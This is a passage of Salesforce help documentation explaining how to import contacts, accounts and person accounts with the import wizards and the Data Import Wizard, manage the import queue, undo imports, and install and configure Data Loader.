dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

Before starting the Import My Contacts wizard, create an export file and correctly prepare your data. If you are not importing from ACT! or Outlook, use the instructions i[nImport My Contacts from Other](#page-627-0) [Sources](#page-627-0).



Tip: You can only import data into fields that you can edit.

**1.** From your personal settings, enter *Import* in the Quick Find box, select **Import My**

**Accounts & Contacts**, and click **Start the Import Wizard!**. Alternatively, click the **Import My Accounts & Contacts** link in the Tools area of the account home page.

Labels for contacts and business accounts may have been renamed by your administrator, in which case the "Import My..." links may have customized text.

- **2.** Specify whether your data came from Act! or Outlook. Click **Next**.
- **3.** Click **Choose File** to upload your file.

Note: Import a small test file to make sure that you've prepared your import file correctly.

- **4.** Optionally, click **Customize Mappings** to verify field mappings.
- **5.** Click **Import Now!** to complete your import.

You can also view the following video playlist to get more information: [Importing Your Accounts and Contacts.](http://salesforce.vidyard.com/watch/BvgQu3hGOOAjIT3x4VuIug)

#### IN THIS SECTION:

[Import My Contacts from Other Sources](#page-627-0)

With the Import My Contacts wizard, you can import up to 500 contacts and associated business accounts from almost any source.

[Import My Person Accounts](#page-628-0)

[Import My Organization's Person Accounts](#page-630-0)

#### [Data Import Wizard](#page-633-0)

The Data Import Wizard provides a unified interface that lets you import data for a number of standard Salesforce objects, including accounts, contacts, leads, and solutions. The wizard also lets you import data for custom objects.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except Database.com

### USER PERMISSIONS

To import your contacts and accounts:

**•** "Import Personal Contacts"

### [Data Import Wizard FAQ](#page-634-0)

SEE ALSO:

[Data Import Wizard](#page-633-0) [What Is Imported for Custom Objects?](#page-603-0) [Create Export Files for Import Wizards](#page-607-0) [Exporting from ACT!](#page-608-0) [Exporting from Outlook](#page-608-1) [Preparing Your Data for Import](#page-612-0) [Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Importing Overview](#page-596-0)

# <span id="page-627-0"></span>Import My Contacts from Other Sources

With the Import My Contacts wizard, you can import up to 500 contacts and associated business accounts from almost any source.

Before starting the Import My Contacts wizard, create an export file and correctly prepare your data. If you're importing from ACT! or Outlook, see [Importing My Contacts from Outlook or ACT!.](#page-626-0)

Your export file format must be a comma delimited text file (.csv).



**Tip:** You can import data only into fields that you can edit.

**1.** From Setup, enter *Import* in the Quick Find box, select **Import My Accounts & Contacts**, and then click **Start the Import Process**. Alternatively, click the **Import My Accounts & Contacts** link in the Tools area of the account home page.

Your administrator can rename labels for contacts and business accounts, in which case, the "Import My..." links can have customized text.

- **2.** Click **Next**.
- **3.** To upload your file, click **Choose File**.

 $\mathcal{A}$ Note: To make sure that you've prepared your import file correctly, import a small test file.

- **4.** If necessary, change the default character encoding setting.
- **5.** Choose whether duplicates will be identified by email address or name, and then click **Next**.
- **6.** To ensure that contact data is entered into the correct fields, review the default mappings and correct any incorrect mappings, and then click **Next**.
	- You're automatically assigned as the owner for any contacts or business accounts that you import, so mapping to a Record Owner field isn't necessary.
	- **•** To overwrite your existing business account information with imported data, select **Overwrite existing account values**. If imported data fields are blank, existing data isn't deleted.
- **7.** If some fields don't map, and your organization is a Professional, Enterprise, Unlimited, Performance, or Developer Edition organization, you can choose not to import unmapped fields or choose to have data from unmapped fields imported as a Note for the contact or business account. All unmapped imported data for a record is included in a single note.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To import your contacts:

**•** "Read", "Create", "Edit" and "Delete" on contacts AND

"Modify All Data" on contacts

**8.** To complete your import, click **Import Now!**.

View this video playlist for more information: Integration Your Accounts and Contacts.

SEE ALSO:

[Data Import Wizard](#page-633-0) [What Is Imported for Custom Objects?](#page-603-0) [Create Export Files for Import Wizards](#page-607-0) [Preparing Your Data for Import](#page-612-0) [Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Importing Overview](#page-596-0)

# <span id="page-628-0"></span>Import My Person Accounts

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

With the Import My Person Accounts wizard, you can import person accounts that you own. To understand how person account records are matched to prevent duplicates, see [What Is Imported](#page-600-0) [for Person Accounts?](#page-600-0) on page 595.

Note: Your administrator may have renamed "person account" to another term. If so, the import wizard will refer to the new name.

Follow these steps to import your person accounts. Click each link for more details.

- **1.** [Launch the wizard](#page-628-1)
- **2.** [xPrevent duplicate records](#page-629-0) on page 624
- **3.** [Select record types](#page-629-1) on page 624
- **4.** [Upload your import file](#page-629-2) on page 624
- <span id="page-628-1"></span>**5.** [Map fields](#page-629-3) on page 624
- **6.** [Confirm and submit your import](#page-629-4) on page 624
- **7.** [Complete your import](#page-630-1) on page 625

### Launch the wizard

**1.** To import your person accounts, from your personal settings, enter *Import*, then select **Import My Person Accounts**.

Alternatively, click **Import My Person Accounts** in the Tools area of the accounts home page.

- **2.** For best results, perform all of the steps provided on the introductory page.
- **3.** Click **Start the Import Wizard!** to begin your import.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Person account import available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To import your own person accounts:

**•** "Create" on accounts **AND** 

"Read" on contacts

AND

"Import Personal Contacts"

AND

At least one person account record type available from your profile or permission sets

# <span id="page-629-0"></span>Prevent duplicate records

- 1. Choose the field that you are using to match existing records in Salesforce with records in your import file. The External ID option is disabled if no external ID fields have been created for your records.
- **2.** Choose what you want to happen if matches are found only import new records, only update existing records, or update existing records and import new ones.



<span id="page-629-1"></span>**3.** Click **Next**.

# Select record type

- **1.** Choose the record type that you want to assign to the records in your import file.
- **2.** If you are inserting new records and updating existing records at the same time, then choose whether to override the record types of existing records.
- <span id="page-629-2"></span>**3.** Click **Next**.

# Upload your import file

- **1.** Click **Browse...** to provide the location of your import file.
- **2.** Choose the character encoding of your import file. In most cases, you can accept the default value.
- <span id="page-629-3"></span>**3.** Make additional settings depending on the setup of your organization, such as whether workflow rules will be triggered and the language of the records in the import file.
- **4.** Click **Next**.

# Map fields

**1.** Map the fields in your import file to the appropriate Salesforce fields by matching the fields on the left, which includes all the columns in your import file, with the appropriate Salesforce field on the right. If the column labels in your import file exactly match field labels in Salesforce, the wizard automatically maps those fields for you. However, if two or more of your file's column labels are identical matches with a field in Salesforce, you must map the fields manually.

<span id="page-629-4"></span>

Note: Some Salesforce fields cannot be updated using import, for example, the Created Date and Last Modified Date. So even though you may be using an exported report as your import file, some of the Salesforce fields in your file cannot be mapped.

**2.** Click **Next**. The import wizard warns you if you have not mapped all of the fields in your import file. Unmapped field values are not imported.

# Confirm and submit your import

- **1.** Read any warning messages that the import wizard displays. Optionally, click **Previous** to return to earlier steps and resolve potential problems.
- **2.** Click **Import Now!** to submit your import request to Salesforce.

### <span id="page-630-1"></span>Complete your import

- **1.** A message indicates approximately how long the import will take. When the import operation is finished, a message from Customer Support will be sent to the email address shown.
- **2.** Click **Finish** to exit the wizard.
- **3.** To monitor the status of your pending import, from Setup, click **Monitoring** > **Imports**.

### SEE ALSO:

[Data Import Wizard](#page-633-0) [Create Export Files for Import Wizards](#page-607-0) [Preparing Your Data for Import](#page-612-0) [Importing Overview](#page-596-0)

# <span id="page-630-0"></span>Import My Organization's Person Accounts

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

With the Import My Organization's Person Accounts wizard, you can import person accounts that are owned by different users. To understand how person account records are matched to prevent duplicates, see [What Is Imported for Person Accounts?](#page-600-0) on page 595.

Note: If the label for person accounts has been renamed for your organization, the renamed label will appear in the import wizard itself and in the Tools area of the accounts home page, but not in the Setup tree. (Renamed labels do not appear in any pages in Setup.)

Follow these steps to import person accounts for your organization.

- **1.** [Launch the wizard](#page-630-2) on page 625
- **2.** [Prevent duplicate records](#page-631-0) on page 626
- **3.** [Specify owner and lookup relationships](#page-631-1)
- **4.** [Select record type](#page-631-2) on page 626
- **5.** [Upload your import file](#page-632-0) on page 627
- **6.** [Map fields](#page-632-1) on page 627
- **7.** [Confirm and submit your import](#page-632-2) on page 627
- <span id="page-630-2"></span>**8.** [Complete your import](#page-632-3) on page 627

Note: The import wizard is dynamic; it displays different screens depending on what you are importing and the setup of your organization.

### Launch the wizard

To import person accounts for your organization:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Person account import available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To import your organization's person accounts:

**•** "Modify All Data"

**1.** From Setup, enter "Import Person Accounts" in the Quick Find box, then select **Import Person Accounts**.

Alternatively, click **Import My Organization's Person Accounts** in the Tools area of the accounts home page.

- **2.** For best results, perform all of the steps provided on the introductory page.
- <span id="page-631-0"></span>**3.** Click **Start the Import Wizard!** to begin your import.

### Prevent duplicate records

- **1.** The import wizard can compare the records in your import file with existing records in Salesforce in order to prevent duplicate records from being created as a result of your import. Indicate whether you would like to prevent duplicate records from being created. You must select Yes in order to update existing records.
- **2.** If you choose Yes, then additional choices will appear:
	- Choose the field that you are using to match existing records in Salesforce with records in your import file. The External ID option is disabled if no external ID fields have been created for your records.
	- **•** Choose what you want to happen if matches are found—only import new records, only update existing records, or update existing records and import new ones.



Note: If you have chosen to match by Salesforce ID, you can only update existing records; you cannot import new ones.

<span id="page-631-1"></span>**3.** Click **Next**.

### Specify owner and lookup relationships

**1.** Specify the field in your import file that contains person account owners.

When you choose "Name," the following formats are valid:

- **•** First name followed by last name
- **•** Last name followed by first name
- **•** Alias
- **•** Username
- **2.** Records can have custom fields that create lookup relationships with other records. If you have included lookup fields in your import file, then check the corresponding boxes.

<span id="page-631-2"></span>Note: Any related records must already exist in Salesforce before proceeding. Related records will not be updated during your import even if your import file contains different values for fields on those related records.

**3.** Click **Next**.

### Select record type

- **1.** Choose the record type that you want to assign to the records in your import file.
- **2.** If you are inserting new records and updating existing records at the same time, then choose whether to override the record types of existing records.
- **3.** Click **Next**.

# <span id="page-632-0"></span>Upload your import file

- **1.** Click **Browse...** to provide the location of your import file.
- **2.** Choose the character encoding of your import file. In most cases, you can accept the default value.
- **3.** Make additional settings depending on the setup of your organization, such as whether workflow rules will be triggered and the language of the records in the import file.
- <span id="page-632-1"></span>**4.** Click **Next**.

# Map fields

**1.** Map the fields in your import file to the appropriate Salesforce fields by matching the fields on the left, which includes all the columns in your import file, with the appropriate Salesforce field on the right. If the column labels in your import file exactly match field labels in Salesforce, the wizard automatically maps those fields for you. However, if two or more of your file's column labels are identical matches with a field in Salesforce, you must map the fields manually.

Note: Some Salesforce fields cannot be updated using import, for example, the Created Date and Last Modified Date. So even though you may be using an exported report as your import file, some of the Salesforce fields in your file cannot be mapped.

<span id="page-632-2"></span>**2.** Click **Next**. The import wizard warns you if you have not mapped all of the fields in your import file. Unmapped field values are not imported.

# Confirm and submit your import

- <span id="page-632-3"></span>**1.** Read any warning messages that the import wizard displays. Optionally, click **Previous** to return to earlier steps and resolve potential problems.
- **2.** Click **Import Now!** to submit your import request to Salesforce.

# Complete your import

- **1.** A message indicates approximately how long the import will take. When the import operation is finished, a message from Customer Support will be sent to the email address shown.
- **2.** Click **Finish** to exit the wizard.
- **3.** To monitor the status of your pending import, from Setup, click **Monitoring** > **Imports**.

SEE ALSO:

[Data Import Wizard](#page-633-0) [Create Export Files for Import Wizards](#page-607-0) [Preparing Your Data for Import](#page-612-0) [Importing Overview](#page-596-0)

# <span id="page-633-0"></span>Data Import Wizard

The Data Import Wizard provides a unified interface that lets you import data for a number of standard Salesforce objects, including accounts, contacts, leads, and solutions. The wizard also lets you import data for custom objects.

You can use the Data Import Wizard to import up to 50,000 records at a time.

Salesforce recommends you import using a small test file first to make sure that you have prepared your source data correctly.

The Data Import Wizard is supported in these browsers:

- **•** Google Chrome™ versions 29 and later
- **•** Mozilla<sup>®</sup> Firefox<sup>®</sup> versions 23 and later
- **•** Microsoft® Internet Explorer® versions 9 and later
- **•** Apple® Safari® versions 5 and later

Drag and drop of CSV files is not supported in Internet Explorer 9.

**1.** Prepare your data for import and create an import file.

Avoid errors, duplication of data, and frustration by preparing your data for import before you launch the wizard. See the FAQ item "How do I prepare my data for import?" on the Data Import Wizard welcome page for more information on preparing your data.

You can also view the following video playlist to get more information:  $\bigcirc$  [Data Import How](http://salesforce.vidyard.com/watch/ARIjWm2qrDkJVJxEhReFug) [To Series](http://salesforce.vidyard.com/watch/ARIjWm2qrDkJVJxEhReFug)

- **2.** Start the wizard.
	- **a.** From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**.
	- **b.** Review the information provided on the welcome page, then click **Launch Wizard!**

Note: Users who aren't administrators can also access the Data Import Wizard from their personal settings.

- **3.** Choose the data that you want to import.
	- **a.** Click **Standard Objects** to import accounts, contacts, leads, or solutions. Click **Custom Objects** to import custom objects.
	- **b.** Specify whether you want to add new records to Salesforce, update existing records, or add and update records simultaneously.
	- **c.** Specify matching and other criteria as necessary. Hover your mouse over the question marks for more information about each option.
	- **d.** Specify the file that contains your data.

You can specify your data file by dragging the CSV to the upload area of the page or by clicking the CSV category you're using and then navigating to and selecting the file.

- **e.** Choose a character encoding method for your file. Most users will not need to change their character encoding.
- **f.** Click **Next**.
- **4.** Map your data fields to Salesforce data fields.

The Data Import Wizard tries to map as many of your data fields as possible to standard Salesforce data fields. If Salesforce can't automatically map fields, however, you'll need to do it manually. Unmapped fields are not imported into Salesforce.

To see a list of standard Salesforce data fields, from the management settings for the object, go to the fields area.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To import accounts and contacts:

**•** "Import Personal Contacts"

To import leads:

**•** "Import Leads"

To import solutions:

**•** "Import Solutions"

To import custom objects:

**•** "Modify All Data"

- **a.** Scan the list of mapped data fields and locate any unmapped fields.
- **b.** Click **Map** to the left of each unmapped field.
- **c.** In the Map Your Field dialog box, choose the Salesforce field(s) you want to map to and click **Map**.

Note: The Map Your Field dialog box also gives you the option of saving data from unmapped fields in a general notes field for accounts and contacts. To do so, choose Account Note or Contact Note from the Map To drop-down list and click **Map**.

**d.** To change mappings that Salesforce performed automatically, click **Change** to the left of the appropriate field, then choose the Salesforce field(s) you want to map to and click **Map**.

**e.** Click **Next**.

- **5.** Review and start your import.
	- **a.** Review your import information on the Review page. If you still have unmapped fields that you want to import, click **Previous** to return to the previous page and specify your mappings.

**b.** Click **Start Import**.

**6.** Check import status.

From Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.

Note: The Bulk Data Load Jobs page is not available in Professional Edition. Additionally, only administrators have access to the Bulk Data Load Jobs page in Salesforce Setup. If you're not an administrator, you can check the status of your upload by monitoring the relevant tabs in Salesforce.

Need help getting started? Check out [www.salesforce.com/gettingstarted](http://www.salesforce.com/gettingstarted) to access live webinars, videos, setup series and more. For hands-on help with data importing, complete the [Importing Data](https://developer.salesforce.com/trailhead/force_com_admin_beginner/data_management/data_import?message=trailhead_welcome&pop=true) module in Trailhead.

<span id="page-634-0"></span>SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Data Import Wizard FAQ

- **•** [How many records can I import?](#page-635-0)
- **•** [What kind of objects can I import?](#page-635-1)
- **•** [Can I do simultaneous imports?](#page-635-2)
- **•** [How long does it take to complete an import?](#page-635-3)

### IN THIS SECTION:

[How many records can I import?](#page-635-0) [What kind of objects can I import?](#page-635-1) [Can I do simultaneous imports?](#page-635-2) [How long does it take to complete an import?](#page-635-3)

SEE ALSO: [Data Import Wizard](#page-633-0)

### <span id="page-635-0"></span>How many records can I import?

The Data Import Wizard lets you import up to 50,000 records at a time.

SEE ALSO:

[Data Import Wizard FAQ](#page-634-0)

# <span id="page-635-1"></span>What kind of objects can I import?

You can use the Data Import Wizard to import accounts, contacts, leads, solutions, and custom objects.

SEE ALSO:

<span id="page-635-2"></span>[Data Import Wizard FAQ](#page-634-0)

### Can I do simultaneous imports?

The Data Import Wizard does not support simultaneous—or concurrent—data import jobs. You must finish one data import before beginning the next.

<span id="page-635-3"></span>SEE ALSO:

[Data Import Wizard FAQ](#page-634-0)

### How long does it take to complete an import?

The time it takes to complete an import using the Data Import Wizard varies, depending on the amount of data you're importing. Imports are generally not immediate, and can take up to several minutes.

If you're a Salesforce administrator, you can check the status of an import on the Bulk Downloads page. (From Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.)

If you're not a Salesforce administrator, and you want to know the status of an import, you'll need to wait until you receive the status email. You can also monitor the import manually by checking the relevant tabs in Salesforce.

SEE ALSO:

[Data Import Wizard FAQ](#page-634-0)

# Using the Import Queue

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

Administrators can check the Import Queue to view details about an import or to cancel an organization import. Import details are removed from the queue three days after completion.

- **1.** From Setup, enter *Imports* in the Quick Find box, then select **Imports**.
- **2.** Select the file name of the import file to see the Import Queue Detail page for that file.

If you want to cancel an import, and the import has not started processing, click **Del**. You cannot cancel an import after it has started processing.

The possible values of the Status column are listed below:



SEE ALSO:

[Data Import Wizard](#page-633-0) [Importing Overview](#page-596-0)

### EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

### **User Permissions Needed**

To use the Import Queue:

**•** "Modify All Data"

# Undoing an Import

If you import accounts, contacts, leads, or solutions by mistake, your administrator can from Setup, enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** to delete the items you mistakenly imported. View the [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf) document for instructions.

The Mass Delete Records tools do not support custom objects. If you import custom objects by mistake in Enterprise, Unlimited, Performance, or Developer Edition, your administrator can use the Data Loader to mass delete the mistakenly imported records. See [Performing Mass Deletes](#page-649-0) on page 644.

SEE ALSO:

[Data Import Wizard](#page-633-0) [Importing Overview](#page-596-0)

# Data Loader

# Data Loader

Data Loader is a client application for the bulk import or export of data. Use it to insert, update, delete, or export Salesforce records.

When importing data, Data Loader reads, extracts, and loads data from comma separated values (CSV) files or from a database connection. When exporting data, it outputs CSV files.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

You can use Data Loader in two different ways:

- **•** User interface—When you use the user interface, you work interactively to specify the configuration parameters, CSV files used for import and export, and the field mappings that map the field names in your import file with the field names in Salesforce.
- **•** Command line (Windows only)—When you use the command line, you specify the configuration, data sources, mappings, and actions in files. This enables you to set up Data Loader for automated processing.

Data Loader offers the following key features:

- **•** An easy-to-use wizard interface for interactive use
- **•** An alternate command-line interface for automated batch operations (Windows only)
- **•** Support for large files with up to 5 million records
- **•** Drag-and-drop field mapping
- **•** Support for all objects, including custom objects
- **•** Can be used to process data in both Salesforce and Database.com
- **•** Detailed success and error log files in CSV format
- **•** A built-in CSV file viewer
- **•** Support for Windows XP, Windows 7, and Mac OS X

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

**User Permissions Needed**

To mass delete data:

**•** "Modify All Data"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

To get started, see the following topics:

- **•** [When to Use Data Loader](#page-638-0)
- **•** [Installing Data Loader](#page-639-0)

Note: In previous versions, Data Loader has been known as "AppExchange Data Loader" and "Sforce Data Loader."

SEE ALSO: [Encrypt Fields](#page-730-0) [Encrypt Fields](#page-730-0)

# <span id="page-638-0"></span>When to Use Data Loader

Data Loader complements the web-based import wizards that are accessible from the Setup menu in the online application. Refer to the following guidelines to determine which method best suits your business needs:

### Use Data Loader when:

- **•** You need to load 50,000 to 5,000,000 records. Data Loader is supported for loads of up to 5 million records. If you need to load more than 5 million records, we recommend you work with a Salesforce partner or visit the [App Exchange](http://appexchange.salesforce.com) for a suitable partner product.
- **•** You need to load into an object that is not yet supported by the import wizards.
- **•** You want to schedule regular data loads, such as nightly imports.
- **•** You want to export your data for backup purposes.

### Use the import wizards when:

- **•** You are loading less than 50,000 records.
- The object you need to import is supported by import wizards. To see what import wizards are available and thus what objects they support, from Setup, enter *Data Management* in the Quick Find box, then select **Data Management**.
- **•** You want to prevent duplicates by uploading records according to account name and site, contact email address, or lead email address.

For more information about the import wizards, see [Importing Overview](#page-596-0) on page 591.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Install and Configure Data Loader

# <span id="page-639-0"></span>Considerations for Installing Data Loader

### System Requirements for Windows

To use Data Loader for Windows, you need:

- **•** Microsoft<sup>®</sup> Windows<sup>®</sup> 7 or Windows XP
- **•** 120 MB of free disk space
- **•** 256 MB of available memory
- **•** Java JRE 1.6
- **•** Sun JVM 1.6
- **•** Administrator privileges on the machine

### System Requirements for Mac OS

To use Data Loader for Mac, you need:

- Mac<sup>®</sup> OS X
- **•** 120 MB of free disk space
- **•** 256 MB of available memory
- **•** Java JRE 1.6
- **•** Sun JVM 1.6
- **•** Administrator privileges on the machine

### Installation Considerations

Over time, several versions of the Data Loader client application have been available for download. Some earlier versions were called "AppExchange Data Loader" or "Sforce Data Loader." You can run different versions at the same time

The latest version is always available in Salesforce. If you have installed the latest version and want to install it again, first remove the version on your computer.

Tip: If you experience login issues in the command line interface after upgrading to a new version of Data Loader, please try re-encrypting your password to solve the problem. For information on the password encryption utility, see [Encrypt from the](#page-653-0) [Command Line](#page-653-0) on page 648.

Note: The Data Loader command-line interface is supported for Windows only.

on one computer. However, do not install more than one copy of the same version.

To make changes to the source code, download the open-source version of Data Loader from <https://github.com/forcedotcom/dataloader>.

### Login Considerations

If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To access the page to download Data Loader:

**•** "Modify All Data"

To use Data Loader:

• The appropriate user permission for the operation you are doing, for example, "Create" on accounts to insert new accounts

# <span id="page-640-1"></span>Configure Data Loader

Use the Settings menu to change the default operation settings of Data Loader.

- **1.** Open the Data Loader.
- **2.** Choose **Settings** > **Settings**.
- **3.** Edit the fields as desired:

<span id="page-640-0"></span>



Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

